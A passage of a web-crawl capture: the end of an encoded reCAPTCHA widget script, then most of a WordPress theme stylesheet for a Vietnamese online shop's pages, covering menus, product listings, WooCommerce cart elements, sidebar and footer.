shwooMwpElwofDvcKuwqQnw5bCgsK9wq3DpgvDiSDCthdMwqdAMmPCoMOuw77ClcKCw6DCq8OYcsKvX8O6w47Dr0rCs8OMwoVOw6DDm0oMw5zCp8KlJysQwpLCgS3DrF/CqMO8wqLCukUUwrwNwrPCgcOOBcOOacOSYWFEJzoSfMKcw40Rw7QZOmM0SsOqNnEWOgDDrSN2TMOpKhY/BsKsHHbCkWrCj1MBw44lw7rDkMO+wrNlwpnDrSEyDBlAwqvCs8Ktw7fCqn3ClHzDuMOlw7JDw6/CmQMWwp/CoQLDuMKrw5zDlh5cwpQzw7snw6rDnXnDlkfDkUfDhMOSJVHDi8K6wprDvXU1wpQyA8KZwpJ3C8K6XsKXw4HCgMO1bw3DgMKHw7wTw5o9w4HClAAYe1/DisOww7nCugx2GcOQwq7DjsKdYijCo8Oyw6VdD8Kvw4UnbMK8wok1OsKWSB3CvcKRBcOHb3bDomR5wpUKTX/CucOawrTDjMKywr7Cs8OpRmIHwozDt8KZwqwqVlzDpMO1ek3DiMOQD2zDv8Ocw4YkOcONK8KswrIgXWHDhcKgwrPDhSPCjcK+worCpWzDkcKfwpk0cVJhHksewqrDrcOPRwzDuygNBcKxw7kgw5tNw6J9HDTCqsOLMgPDr8KLH8Kww5vDo2k4w6rDuHhmwot0wpnDhi/DqsOWwpF8PcKIwp3Dr8Oxw6bCssO7wqJlOV/DnBtMecOewrXCusK6w4fCmcKAw5jCqMKaKMOdf0XCqMKkwoccDGhPBsOUIl/[base64]/Cng/ChWkYw7YNwo1bBz3Cq8OzwpfDvsO9F0/DuAvDk8KLwrXCtCtAw4nDhMK0EMK2R8OBwoLDqGxXwpHCgwnDqcOEwqPCk8KqVsKFPAQLw4HCm39QwokXwqltDGxHLVjDj8OpwpkVSDJOwr/[base64]/DgsOVwo0jFMODRizCsA4BwqPCucOUMUTDpxACw6J2JxlCajrCq8OZQQ0Kw6ZxwrUKRRJqWGoaw4bDqMKCwp1XwqoWM0wvQsO/Og5VbsK1w5nCkcO6QMOqUsONw4jClMOvO8KBPsO8w4kJwpoawoDCmsKHw4AmwoxGw5jDn8K7C8KkW8K5ey7DlcKZw5R+G0LCtsOlNkjDjA7DgH3CoVEvfz7CkQjDn0tyJ1JJFw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://tinhbotnghe.net.vn:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UAf4Z2LJAL7VINC3Fnx6ro5C2ZMY/1AgebLnTglgc+c\\u003d\x22,1,0,null,1,1768557304079,0,0,[130,144,82],null,[131,118],\x22RC-vMpkr-tZTeoXKw\x22,null,null,null,null,null,\x220dAFcWeA4xB-RmwPDIdnBlXM-Cs4HkX77l1OvYsWs25KdMx7letPyVwX-9nxVCoeDSzhy8Mdl2f2ozNpU6AlFMLQ_n4rvirAl--Q\x22,1768640104020]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://tinhbotnghe.net.vn/wp-content/themes/samnam/css/style.css?ver=5.8.6
body_size: 9767
content:
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    outline: none !important;
}
body{
    font-family: arial,verdana,sans-serif ;
    font-size: 14px;
    color: #333;
    margin:  0 auto;
    background: #e2e2e2;
}
img{
    max-width: 100%;
    height: auto;
}
a{
    color: #333;
    transition: all 0.3s;
}
a,a:hover{
    text-decoration: none;
}
a:hover{
    color: #BF122F;
}
ul{
    margin: 0;
    list-style: none;
}
/*.btn{
    background: none;
    border: none;
}*/
.btn,.form-control{
    border-radius: 0;
    max-width: 100%;
}

.break-col {
    padding-left: 0px;
    padding-right: 0px;
}

.break-col-6 {
    padding-right: 2px;
    padding-left: 2px;
}

.container-fluid{
    max-width: 1200px;
}


.breadcrumb>.active{
    font-weight: bold;
    color: red;
}

.content-product-sg ul li{
    list-style: circle;
}
.content-product-sg ul{
    margin-left: 40px;
}
.content-product-sg ol li{
    list-style: circle;
}
.content-product-sg ol{
    margin-left: 40px;
}


/* ========================================== Header ================================== */

.header-top{
    color:black;
    padding: 10px;
    background: #dc0021;
}
.wrap-cart-info ul li a{
    color: #000;
}

.wrap-cart-info {
    text-align: center;
}

.top-info.top-info {
    display: inline-block;
    float: none;
    margin-right: 16px;
    vertical-align: middle;
}

.top-info.top-info > li {
    border-color: rgba(255, 255, 255, 0.2);
    padding: 6px 15px;
}
.top-info > li:first-child {
    border: medium none;
}

.top-name-company{
    text-align: center;
}

.top-name-company a img{
    max-height: 75px;
    width: auto;
}

.top-social .smart-search-form{
    position: relative;
}
.title-section h3 a{
    color: #af1c0b;
}


/* ============================== Menu =============================== */

.title-category-dropdown {
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 0;
    /*padding: 0 20px;*/
    position: relative;
    text-transform: uppercase;
    overflow: hidden;
}

.hidden-dropdown .title-category-dropdown {
    height: 40px;
    line-height: 40px;
}

/*.title-category-dropdown::before {
    content: "\f0c9";
    font-family: fontawesome;
    position: absolute;
    right: 20px;
    top: 0;
}*/


.menu-site{
    z-index: 100000;
    width: 100%;
    min-height: 44px;
    background: url(../images/bg_top.png) no-repeat top center;
    color: #fff;
    background-size: 100% 100%;
}
.menu-box .main-menu>li{
    display: inline-block;
   /* text-align: left;
    float: left;
    padding: 8px 0px;*/
}
.menu-box .main-menu>li>a{
    display: block;
    padding: 0px 15px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    line-height: 44px;
}

ul.main-menu li:active {
    background: #f5f5f5;
    color: #801101;
}

ul.main-menu li:active a{
    background: #f5f5f5;
    color: #801101;
}

.main-menu li a{
    color:white;
}

.menu-box .main-menu li{
    position: relative;
}
.menu-box .main-menu>li.menu-item-has-children>a>i{
    display: inline-block;
    margin-left: 7px;
}
.main-menu .sub-menu{
    display: none;
}
.main-menu .sub-menu li a{
    color:#fff;
    display: block;
    padding: 7px 15px;
}
.main-menu .sub-menu li{
    border-top: 1px solid #fff;
}
.main-menu .sub-menu li:first-child{
    border: none;
}
.main-menu .sub-menu li.menu-item-has-children>a>i{
    display: inline-block;
    float: right;
}
.main-menu .sub-menu li:hover>a,.main-menu .sub-menu li.current-menu-item>a{
    background-color: #f5f5f5;
    color: #801101;
}
.main-menu .sub-menu li .active{
    background-color: #ececec;
    color: gray;
}

 .logo .cart a{
    display: block;
    background: url('../images/cart.png');
    background-repeat:  no-repeat;
    background-position: top right;
    padding: 10px;
    padding-right: 20px;
}




/*================================ slider ===================================*/

.slier-index {
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
}

.main-banner .owl-nav{
    display: none;
    margin-top: 0px;
}

.main-banner .owl-dots {
    position: absolute;
    bottom: 5px;
    left: 50%;
    transform: translateX(-50%);
    height: 40px;
}

/*.main-banner:hover .owl-nav{
    display: block;
}
*/
.main-banner .owl-nav .owl-prev{
    color: #000;
    position: absolute;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
    height: 30px;
    left: 20px;
    top: 50%;
    font-size: 30px;
    background: #3baf4a;
    color: #fff !important;
    border-radius: 50%;
}

.owl-theme .owl-nav [class*=owl-]:hover{
    color: #000;
}

.main-banner .owl-nav .owl-next {
    position: absolute;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
    height: 30px;
    border-radius: 50%;
    top: 50%;
    right: 20px;
    font-size: 30px;
    background: #3baf4a;
    color: #fff !important;
}

.main-banner .owl-nav .disabled{
    color: #000 !important;
    background-color: #ccc;
    opacity: 0.4;
}

/*=============================================== cat-featured ========================================*/
#cat-featured{
    width: 100%;
    height: 92px;
    border-top: 4px #9e0b12 solid;
    background: url(../images/bg_advisory.png) repeat;
    position: relative;
    padding-top: 13px;
}

#cat-featured::after {
    position: absolute;
    width: 100%;
    height: 33px;
    left: 0;
    bottom: -32px;
    content: "";
    background: url(../images/bg_shadow.png) no-repeat center;
}

#cat-featured .item-adv {
    float: left;
    width: 100%;
    display: table;
    border-right: 1px #adadad solid;
    padding: 0px 10pxl
}

#cat-featured .col-md-2:last-child .item-adv {
    border: none;
}

#cat-featured .thumnail_box {
    position: relative;
    width: 54px;
    height: 54px;
    display: inline-block;
}

ul.wrap-sv {
    margin: 0 auto;
    text-align: center;
}
ul.wrap-sv li {
    display: inline-block;
    width: 16.6%;
}

#cat-featured .wrap-sv li:last-child .item-adv {
    border: none;
}

.item-adv .thumnail_box img{
    margin-top: 0px;
    transition: 0.3s;
}

.item-adv:hover .thumnail_box img{
    margin-top: -10px;
}

#cat-featured .text-l {
    display: table-cell;
    vertical-align: middle;
}

#cat-featured .text-l .link-l {
    font-size: 14.6px;
    font-weight: 700;
    color: #b51000;
    text-transform: uppercase;
    display: inline-block;
    text-align: left;
    margin-left: 8px;
}

#cat-featured .thumnail_box::after {
    position: absolute;
    bottom: -12px;
    left: 12px;
    width: 26px;
    height: 5px;
    content: "";
    background: url(../images/bg_eclipe.png) no-repeat;
}

/*=================================== combo product ===================================*/
section#product-list-category {
    margin-top: 50px;
}
ul.nav.panel-tabs li {
    display: inline-block;
}

.title-section h3{
    display: inline-block;
    padding: 13.5px 19px;
    text-transform: uppercase;
    font-size: 15.4px;
    color: #af1c0b;
    margin: 0;
    font-weight: 700;
    border-left: 8px solid #af1c0b;
}

.title-section {
    display: block;
    overflow: hidden;
    border: 1px solid #eb1c24;
    width: 100%;
    height: 43px;
    border: 1px solid #d4d4d4;
    background: #fff;
    background: -moz-linear-gradient(top,#fff 0%,#f6f6f6 47%,#ededed 100%);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,#fff),color-stop(47%,#f6f6f6),color-stop(100%,#ededed));
    background: -webkit-linear-gradient(top,#fff 0%,#f6f6f6 47%,#ededed 100%);
    background: -o-linear-gradient(top,#fff 0%,#f6f6f6 47%,#ededed 100%);
    background: -ms-linear-gradient(top,#fff 0%,#f6f6f6 47%,#ededed 100%);
    background: linear-gradient(to bottom,#fff 0%,#f6f6f6 47%,#ededed 100%);
  
}

.list-cat-child a {
    line-height: 43px;
    padding: 0px 5px;
    border-left: 1px solid #ccc;
    color: #971a27;
}

.list-cat-child a:first-child {
    border: none;
}

.list-all-cat-child{
    padding-bottom: 11px !important;
    padding-top: 12px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    font-weight: 700;
    border: 1px solid #f0871b !important;
    background: #fff282;
    background: -moz-linear-gradient(top,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,#ffbe09),color-stop(53%,#ffe25c),color-stop(100%,#ffbe09));
    background: -webkit-linear-gradient(top,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
    background: -o-linear-gradient(top,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
    background: -ms-linear-gradient(top,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
    background: linear-gradient(to bottom,#fff282 0%,#ffe25c 53%,#ffbe09 100%);
}

.list-product-combo {
    padding-top: 20px;
}

.item {
    position: relative;
    cursor: pointer;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
}
.linkPro {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 99;
}

h3.p-name {
    font-size: 20px;
    margin: 10px 5px;
}

.p-container .p-price {
    margin: 0px 5px;
}

.p-price {
    color: #d00;
    font-size: 18px;
    font-weight: bold;
    letter-spacing: -1px;
    
}

.p-oldprice {
    color: #505050;
    text-decoration: line-through;
    font-size: 16px;
    letter-spacing: -1px;
}

/*=========================================== section spbc - news =============================================*/


/*============================== product-cat =========================*/
.woocommerce-pagination{
    display: none;
}

section#wrap-product-cat {
    margin-top: 42px;
}

header.woocommerce-products-header{
    background: #fff;
}

.woocommerce-products-header .term-description{
    padding: 20px;
}

.wrap-pro-cat {
    margin-bottom: 25px;
}

h4.title-pro-cat {
    text-align: center;
    background: #eaeff3;
    margin: 0px;
    border-top: 1px solid #fff;
    padding: 10px 10px;
    font-size: 20px;
    height: 71px;
    overflow: hidden;
}

h4.title-pro-cat a{
    line-height: 28px;
}

.wrap-gia {
    position: relative;
}

.wrap-gia span.price {
    display: block;
    width: 100%;
    background: #eaeff3;
    padding-left: 66px;
}

.wrap-gia-no-sale span.price {
    display: block;
    width: 100%;
    background: #eaeff3;
    text-align: center;
}

.wrap-gia-no-sale .price del {
    display: block;
    width: 100%;
    color: gray;
}

.wrap-gia-no-sale .price ins {
    display: block;
    width: 100%;
    color: red;
    text-decoration: none;
    font-size: 20px;
    font-weight: 600;
}

span.phantram-gia {
    position: absolute;
    width: 45px;
}

.wrap-gia span.price del {
    display: block;
    width: 100%;
    color: gray;
}

.wrap-gia span.price ins {
    display: block;
    width: 100%;
    color: red;
    text-decoration: none;
    font-size: 20px;
    font-weight: 600;
}
span.phantram-gia {
    position: absolute;
    width: 45px;
    top: 4px;
    left: 5px;
}
span.phantram-gia b {
    font-size: 36px;
    color: #b50027;
}
span.price>.woocommerce-Price-amount {
    color: red;
    font-size: 20px;
    font-weight: bold;
}
.readmore-pro-cat {
    display: block;
    text-align: center;
    width: 100%;
    background: #fff;
    padding: 10px 0px;
}

.readmore-pro-cat a {
    color: #b50027;
    border-bottom: 2px solid;
}

ol.breadcrumb{
    margin-bottom: 0px;
}

h1.title-cat{
    margin: 0px;
}

.title-section h1.title-cat{
    padding: 13.5px 19px;
    text-transform: uppercase;
    font-size: 15.4px;
    color: #af1c0b;
    margin: 0;
    font-weight: 700;
    border-left: 8px solid #af1c0b;
}

.title-section h1.title-page{
    padding: 13.5px 19px;
    text-transform: uppercase;
    font-size: 15.4px;
    color: #af1c0b;
    margin: 0;
    font-weight: 700;
    border-left: 8px solid #af1c0b;
}
.list-product-cat-child ul li{
    display: inline-block;
    text-align: center;
    width: 115px;
    margin: 10px;
}

ul.cc-list {
    text-align: center;
}

.cc-list li a {
    text-align: center;
    width: 115px;
    vertical-align: top;
    margin-bottom: 10px;
}

.cc-list li a .img-catchild {
    width: 57px;
    height: 57px;
    background: #eee;
    position: relative;
    display: inline-block;
    border-radius: 50%;
    -moz-border-radius: 50%;
}

.cc-list li .img-catchild img {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    max-width: 40px;
    max-height: 40px;
    font-size: 30px;
}

.cc-list li .name-catchild {
    display: block;
    height: 40px;
    overflow: hidden;
}

.cc-list li:hover .img-catchild{
    background: red;
}

.list-sale-product {
    overflow: hidden;
    background: #fff;
    border: solid 1px #ddd;
    padding: 40px 10px 20px 10px;
    margin-bottom: 20px;
    background: -moz-linear-gradient(top, rgba(214,214,214,0.65) 0%, rgba(255,255,255,0.03) 20%, rgba(252,252,252,0) 21%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(214,214,214,0.65) 0%,rgba(255,255,255,0.03) 20%,rgba(252,252,252,0) 21%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(214,214,214,0.65) 0%,rgba(255,255,255,0.03) 20%,rgba(252,252,252,0) 21%,rgba(0,0,0,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6d6d6d6', endColorstr='#00000000',GradientType=0 );
}

.title-lsp h2 {
    text-transform: uppercase;
    font-size: 43px;
    color: #f52031;
    margin-top: 0;
    margin-bottom: 30px;
}

.p-img img{
    width: 100%;
}

#wrap-product-cat .list-cat{
    margin-bottom: 20px;
}

.list-item-product {
    padding: 20px 15px;
    overflow: hidden;
}


.main-content {
    float: right;
}

.popular-cat-title h2 {
    margin-top: 0px;
}

.product-list-cat .p_img{
    max-width: 100%;
}


.product-list-cat .owl-nav{
    margin: 0;
    position: absolute;
    right: 1px;
    top: -44px;
}

.product-list-cat .owl-nav .owl-prev{
   background-color: #f66e21;
   position: static;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
}

.product-list-cat .owl-nav .owl-next{
    background-color: #f66e21;
   position: static;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
}
.wrap-order {
    display: block;
    overflow: hidden;
    padding: 15px 0px;
    background:#f1f4f7;

}

.wrap-order .woocommerce-result-count{
    margin-bottom: 0px;
}
.wrap-order .woocommerce-ordering{
    margin-bottom: 0px;
}
p.woocommerce-result-count {
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    border-radius: 0px;
}


/* =============================================== single-page ==============================================*/
#wrap-news-page .wrap-page-content {
    background: #fff;
    padding: 10px;
}

.wrap-page-content ul{
    margin-left: 40px;
}

.wrap-page-content ol{
    margin-left: 40px;
}

section#contact-page {
    margin: 20px;
}


/* =============================================== new cat ==================================================*/

.news-cat-title h2{
    margin-top: 0px;
    border-bottom: 3px solid red;
    text-transform: uppercase;
}
.thumbnail-news {
    text-align: center;
}
.thumbnail-news img {
    width: 100%;
}
.content-news-cat h3{
    margin-top: 0px;
    margin-bottom: 0px;
}
.content-news-cat .post-meta{
    color: #bbb;
    font-size: 13px;
}

.list-item-news {
    background: #fff;
    padding: 10px;
}

.content-product {
    background: #fff;
    padding: 10px;
    border-radius: 2px;
}

.post-relate {
    background: #fff;
    padding: 10px;
    border-radius: 3px;
    margin-top: 10px;
}

/*========================= search =====================================*/
.smart-search{
    text-align: center;
    margin-top: 18px;
}

.hotline-header {
    margin-top: 18px;
}
.search-form3 .smart-search-form input[type="text"] {
    border: medium none;
    height: 40px;
    padding: 0 20px;
    color: #f52031;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    width: 80%;
}

.search-form3 .smart-search-form input[type="submit"] {
    background-color: #ffe300;
    border: medium none;
    border-radius: 0 3px 3px 0;
    height: 40px;
    width: 77px;
    position: absolute;
    right: 14px;
}

.smart-search-form input[type="submit"] {
    background: #f9bc02 url(../images/icon-search.png) no-repeat scroll center center;
    border: medium none;
    height: 45px;
    /*position: absolute;*/
    right: 0;
    top: 0;
    width: 50px;
}

.cart-mini span {
    color: #fff;
}
.cart-mini a span.glyphicon{
    color: #fff;
    padding: 10px 11px;
    background: #c11a1f;
    border-radius: 50%;
    font-size: 20px;
}

.wrap-hl-icon .icon-hotline{
    color: #fff;
    padding: 10px 13px;
    background: #c11a1f;
    border-radius: 50%;
    font-size: 20px;
}

.hotline-buy span.wrap-hl-icon {
    float: left;
}

.text-hl-head {
    float: left;
    padding-left: 10px;
    color: #fff;
}

/* ================================ mini-cart ==============================*/
p.woocommerce-mini-cart__empty-message {
    text-align: center;
}


div.dropdown-cart{
    min-width:250px;
}

.variation p{
    margin-bottom: 0px !important;
}
.variation dd{
    margin-bottom: 0px !important;
} 

ul.woocommerce-mini-cart li {
    padding: 0px 10px !important;
    position: relative;
    border-bottom: 1px solid #f4f4f4;
    margin: 10px 10px 10px 0px !important;
    padding-bottom: 10px !important;
    overflow: hidden;
}

ul.woocommerce-mini-cart li dl.variation{
    margin-bottom: 0px;
}

ul.woocommerce-mini-cart li a.remove_from_cart_button{
    position: absolute;
    right: -1px;
}

ul.woocommerce-mini-cart li a.remove_from_cart_button:hover{
    background: red;
    color: #fff !important;
}

ul.woocommerce-mini-cart li  a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: red!important;
    text-decoration: none;
    font-weight: 700;
    border: 0;
}


.dropdown-cart ul.cart_list li img, .dropdown-cart ul.product_list_widget li img{
    width: 65px !important;
    float: right;
}
span.quantity {
    color: red;
    display: block;
}
p.woocommerce-mini-cart__total.total {
    color: red;
    padding: 10px 10px;
    margin-bottom: 0px;
    font-size: 17px;
    text-align: center;
}

p.woocommerce-mini-cart__total.total>span , p.woocommerce-mini-cart__total.total .woocommerce-Price-currencySymbol{
    color: red;
}

p.woocommerce-mini-cart__total strong{
    color: #000;
}

p.woocommerce-mini-cart__buttons.buttons a {
    padding: 10px 10px;
    border-radius: 5px;
}

p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}

p.woocommerce-mini-cart__buttons a:first-child{
    margin-right: 10px;
    background: #c1364d;
    color: #fff;
}

p.woocommerce-mini-cart__buttons a:last-child{
    background: #09860e;
    color: #fff;
}


/* ================================ post index ==========================*/

#thongtin-huuich{
    margin-top: 30px;
}

.title-section-post {
    width: 100%;
    height: 43px;
    border-bottom: 1px solid #b2190b;
    margin-bottom: 20px;
}
.title-section-post .title_news {
    float: left;
    background: url(../images/bg_title.png) repeat-x;
    position: relative;
    height: 43px;
    padding-left: 14px;
    padding-right: 14px;
}

.title_news::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 14px;
    height: 43px;
    background: url(../images/bg_first_title.png);
}
.title_news::after {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    width: 14px;
    height: 43px;
    background: url(../images/bg_end_title.png);
}

.title_news h3 {
    margin: 0;
    padding: 8px 12px;
    color: #ffea00;
    font-size: 22px;
    text-transform: uppercase;
    font-family: UTM_Amerika_Sans;
}
.title_news h3 a {
    color: #fff;
}
.thongtin-huuich .owl-nav{
    margin: 0;
    position: absolute;
    right: 1px;
    top: -55px;
}

.thongtin-huuich .owl-nav .owl-prev{
   background-color: #c71809;
   position: static;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
}

.thongtin-huuich .owl-nav .owl-next{
    background-color: #c71809;
   position: static;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
}

.hbimg {
    border: 1px solid #f0b0ae;
    text-align: center;
    background: #fff;
}
.hbimg img {
    padding: 9px;
}

.p_name {
    font-size: 18px;
    text-align: justify;
    max-height: 56px;
    padding: 10px 5px;
    overflow: hidden;
   
}

.p_name a{
     color: #970b11;
}

.excerpt-post {
    text-align: justify;
    padding: 10px 5px;
    max-height: 70px;
    overflow: hidden;
}

section#service-index {
    margin: 40px 0px;
    text-align: center;
}

#first_footer {
    width: 100%;
    height: 24px;
    background: url(../images/bg_top_footer.png) repeat-x;
}

/*================================ register new ==============================*/
section#register-news {
    padding: 30px 0px;
    background-color: #f5f5f5;
}
.des-form {
    overflow: hidden;
    font-size: 18px;
}
.title-form b {
    display: block;
    font-size: 28px;
    color: #ed1b24;
    padding-bottom: 3px;
}
.form-input-wrap {
    position: relative;
}
.form-input-wrap .form-regis {
    border: 1px solid #f52031;
    font-size: 17px;
    color: #666;
    background-color: Transparent;
    padding: 25px 10px;
}
.form-input-wrap .btn-send-res {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 11px;
    font-size: 20px;
    font-weight: 600;
}
/* ==========================  sidebar-product ===============================*/

.sidebar-item .title-news-sidebar{
    width: 100%;
}

.sidebar-item .title-news-sidebar {
    background: url(../images/bg_title.png) repeat-x;
    position: relative;
    height: 43px;
    padding-left: 14px;
    padding-right: 14px;
}
.sidebar-item .title-news-sidebar::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 14px;
    height: 43px;
    background: url(../images/bg_first_title.png);
}

.sidebar-item .title-news-sidebar::after {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    width: 14px;
    height: 43px;
    background: url(../images/bg_end_title.png);
}

.sidebar-item .title-news-sidebar h3.h-title {
    font-size: 20px;
    padding: 9px 0;
    text-align: center;
    color: #fff;
    margin:0px auto;
}

.sidebar-item ul.product-categories {
    padding: 5px 17px 30px;
    border: 1px solid #d9d9d9;
    background: #e6e6e6;
    background: -moz-linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
    background: -webkit-gradient(linear,0deg,color-stop(28%,e9e9e9),color-stop(67%,FFFFFF));
    background: -webkit-linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
    background: -o-linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
    background: -ms-linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1301FE',endColorstr='#F4F60C',GradientType='1');
    background: linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
}

.sidebar-item ul.product-categories li {
    padding: 10px 7px;
    font-size: 14px;
    background: url(../images/line_sub.png) no-repeat left bottom;
}

.sidebar-item ul.product-categories li a {
    color: #b4190c;
    padding-left: 16px;
    background: url(../images/arrow_right.png) no-repeat 0;
}


.sidebar-shop .title-item {
    cursor: pointer;
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 12px;
    position: relative;
    text-transform: uppercase;
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    padding: 10px 20px;
}

.sidebar-shop .item-sidebar {
    border: 1px solid #e8e8e8;
    margin-bottom: 30px;
    overflow: hidden;
   /* padding: 22px 20px;*/
}

.sidebar-shop .sidebar-item{
    margin-bottom: 15px;
}

.box-widget {
    padding: 20px;
}

.box-widget ul li {
    border-bottom: 1px dotted #eee;
    padding: 10px 0;
}

.title-product-sidebar {
    float: left;
    width: 100%;
}

.thumbnail-sidebar a {
    display: block;
    overflow: hidden;
}

.thumbnail-sidebar a img {
    width: 100%;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

.title-product-sb {
    font-size: 16px;
    margin: 5px 0 8px;
    line-height: 1.5;
}

.list-product-news{
    padding: 10px 10px;
    background: #fff;
}

.item-sidebar ul li {
    border-bottom: 1px solid #e8e8e8;
    padding: 18px 0;
}

.box_sub_cate .title {
    width: 100%;
}


/* ============================== Footer ================================== */

.main-footer {
    background: #212121;
    border-top: 1px solid red;
    color: #fff;
    padding: 20px 0 15px 0;
    font-family: 'Roboto Condensed';
}

.top-footer {
    overflow: hidden;
    margin-top: 30px;
}

.menu-footer-container {
    padding: 20px;
}



#menu-footer li a{
    color: #000000;
}

.menu-footer li{
    float: left;
}

.menu-footer a {
    border-left: 1px solid #dadada;
    display: block;
    line-height: 14px;
    padding: 0 13px;
}

#email_newsletter {
    width: 100%;
    height: 37px;
    padding: 0 5px;
    float: left;
    border: solid 1px #ffffff;
    background: transparent;
    color: #fff;
    margin-bottom: 10px;
}

.footer-box a{
    color: #fff;
    transition: all 0.3s;
}

.footer-box ul li:hover a{
    margin-left: 5px;
}

.footer-box h2 {
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 13px;
    text-transform: uppercase;
}

.footer-box ul.menu li {
    margin-bottom: 8px;
}

.footer-box-contact .fa {
    color: #fe9c00;
    font-size: 18px;
    width: 25px;
}
.footer-box-contact > li i {
    left: 0;
    position: absolute;
    top: 0;
}

.footer-box-contact > li {
    margin-bottom: 20px;
    padding-left: 30px;
    position: relative;
}

.bct img{
    width: 130px;
}


.copyright {
    padding: 10px 0;
    background-color: #404041;
    color: #9c9a9a;
    text-align: center;
    margin-bottom: 0px;
}
.copyright a {
    color: #9c9a9a;
}
.dkkd-ft {
    background:#4c4c4e;
    padding: 10px 0px;
    color: #fff;
}


/*============================single post =================================*/

.title-single-post h1{
    margin-top: 0px;
    font-size: 30px;
    font-weight: bold;
}

.list-product .related li {
    padding: 4px 0px;
}
 
.meta-post-news {
    overflow: hidden;
    border-bottom: 1px solid #ccc;
    padding-bottom: 4px;
}

.social-share ul li {
    float: right;
}

.social-share {
    overflow: hidden;
}
.content-post-single{
    margin-top: 10px;
}

.content-post-single ol{
    margin-left: 40px;
}

.content-post-single ul{
    margin-left: 40px;
}


ul.related li i {
    margin-right: 5px;
}

/*=========================== single product ===============================*/

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
    width: 100%;
}

.wrap-head-single-product {
    display: block;
    overflow: hidden;
    background: #fff;
    margin: 0px 15px;
    margin-bottom: 20px;
}

.woocommerce div.product div.images {
    margin: 15px 0px;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
    float: left;
    width: 100%;
}

.info-product-sg h1.product_title{
    margin: 10px 0px !important;
    padding-bottom: 10px !important;
    border-bottom: 2px solid #000;
    font-size: 30px;
}

.discount-prodetail {
    width: 42px;
    height: 42px;
    background: url(../images/discount_prodetail.png);
    position: absolute;
    text-align: center;
    line-height: 44px;
    font-size: 14px;
    color: #fdfdfd;
    left: 0;
    top: 0;
    font-weight: bold;
    z-index: 99;
}

.woocommerce-product-details__short-description ul li {
    padding: 3px 0px;
    list-style: square;
    margin-left: 15px;
}

.price-product {
    margin-bottom: 15px;
}
.price-product .price-sale b {
    color: #eb2228;
    font-size: 22px;
}
.price-product .price-regular {
    padding-left: 15px;
}
.price-product .price-regular b {
    color: #999;
    text-decoration: line-through;
}

.quantity input.input-text{
    height: 39px;
}
button.cart-single-plus {
    display: none !important;
    background: #ffeb70 !important;
